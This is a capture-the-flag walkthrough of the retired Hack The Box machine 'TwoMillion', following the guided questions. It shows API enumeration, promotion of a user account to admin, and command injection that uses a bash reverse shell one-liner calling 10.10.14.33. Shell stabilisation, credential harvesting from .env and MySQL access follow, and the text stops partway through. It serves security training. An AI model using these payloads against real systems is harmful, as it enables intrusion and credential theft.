TwoMillion
Since I’m starting fresh, I’ll be using the “Guided Mode” on this retired box. The write-up will be tailored around the path and questions of how the “Guided Mode” navigates this box.
**How many TCP ports are open? Let’s start with an Nmap scan to find out how many TCP ports are open.
1
2
3
4
5
6
7
8
9
10
11
12
13
nmap -sV -sT 10.129.229.66 -oA nmap.txt
Starting Nmap 7.95 ( https://nmap.org ) at 2025-06-16 02:52 EDT
Nmap scan report for 10.129.229.66
Host is up (0.071s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0)
80/tcp open http nginx
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.01 seconds


By typing the IP address into the search bar we see that it gets redirected to 2million.htb
Let’s add this file to the /etc/hosts file.
1
vim /etc/hosts
After saving the /etc/hosts file and refreshing the page, we will be presented with the webpage. 
**What is the name of the JavaScript file loaded by the /invite page that has to do with invite codes? By searching around
By going to the /invite directory of the webpage and opening up the developer tools then going to the Network tab and refreshing the page we will find the *inviteapi.min.js file. 
** What JavaScript function on the invite page returns the first hint about how to get an invite code? Don’t include () in the answer.

By double-clicking on the inviteapi.min.js JavaScript file we that it is obfuscated/minified, but by looking at strings in the code I was able to find a function named **makeInviteCode that led me to the next question.
I found this function by opening up the developer tools and opening up the inviteapi.min.js file that I beutified by using a tool named de4js. 

**The endpoint in makeInviteCode returns encrypted data. That message provides another endpoint to query. That endpoint returns a code value that is encoded with what very common binary-to-text encoding format. What is the name of that encoding?
The function discloses the API endpoint.

Let’s query this endpoint with curl.
1
curl -X POST http://2million.htb/api/v1/invite/how/to/generate | jq .
Let’s use CyberChef to decrypt the message. 

Let’s use curl to query this new endpoint.
1
curl -s -q -X POST http://2million.htb/api/v1/invite/generate | jq .

Base64 encoded text usually ends with ‘=’ or ‘==’ signs. I decoded that string.
1
echo Q1hGTVEtQTlVQVotMUdVSVgtQk9FTEM= | base64 -d
What is the path to the endpoint the page uses when a user clicks on “Connection Pack”?
So with the discovered invite code, we are able to register an account. After registering an account we get access to the dashboard and what used to look like HackTheBox.
By going to the Labs > Access page the Connection Pack button is going to appear. 
Let’s intercept a request by clicking that button.  We can see that it goes to */api/v1/user/vpn/generate
We can see that it goes to */api/v1/user/vpn/generate
How many API endpoints are there under /api/v1/admin?
I sent the previously captured request to the repeater and started to back with the directories until I listed out the available endpoints.  This answers the question, there are 3 API endpoints under the /api/v1/admin directory.
This answers the question, there are 3 API endpoints under the /api/v1/admin directory.
What API endpoint can change a user account to an admin account? By reading the descriptions the endpoint is */api/v1/admin/settings/update
What API endpoint has a command injection vulnerability in it?
The answer is the /api/v1/admin/vpn/generate endpoint, I found this out by trying out one-by-one the available endpoints.
The next step would be to change my account to have admin privileges. For this, I need to update my account with the previously mentioned */api/v1/admin/settings/update endpoint.
For this, it will be a requirement to change the content type to JSON and after that to pay attention to the error messages, based on those this will be the final request. 

After that, I can start to play around with the endpoint that is vulnerable to command injection. 
I used this one-liner in my command injection:
1
$(bash -c 'bash -i >& /dev/tcp/10.10.14.33/4000 0>&1')
Used this command to stabilize the shell:
1
python3 -c 'import pty;pty.spawn("/bin/bash")'
Then:
1
- Ctrl + Z
1
stty raw -echo;fg
1
export TERM=xterm
And I got a fully functional shell.

What file is commonly used in PHP applications to store environment variable values?
The *.env file.
With these credentials, I can change to the admin user and find the user flag. 
What is the email address of the sender of the email sent to the admin?
I checked and there was mysql on the box, so I connected to the with my freshly found credentials.
So I connected to the mysql server:
1
admin@2million:~$ mysql -u admin -p
I found the following emails and passwords but this did not lead me further. 

1
find / -user admin 2>/dev/null | grep -v '^/run\|^/proc\|^/sys'
